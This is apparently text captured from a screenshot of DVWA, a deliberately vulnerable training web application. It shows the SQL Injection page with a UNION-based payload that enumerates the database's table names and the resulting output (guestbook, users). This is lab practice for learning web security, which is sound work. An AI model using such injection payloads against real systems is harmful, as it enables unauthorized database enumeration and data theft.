 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union SELECT table_name,2 AS `Table` FROM information_schema.tables WHERE table_schema = 'dvwa' ;#
First name: admin
Surname: admin
ID: 1' union SELECT table_name,2 AS `Table` FROM information_schema.tables WHERE table_schema = 'dvwa' ;#
First name: guestbook
Surname: 2
ID: 1' union SELECT table_name,2 AS `Table` FROM information_schema.tables WHERE table_schema = 'dvwa' ;#
First name: users
Surname: 2
查所有表名
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*